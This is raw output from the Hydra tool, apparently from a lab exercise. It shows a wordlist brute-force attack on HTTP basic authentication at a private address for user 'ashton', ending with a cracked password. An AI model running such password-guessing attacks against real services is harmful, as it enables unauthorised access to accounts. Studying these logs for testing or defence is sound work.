 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 12] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-04 19:23:44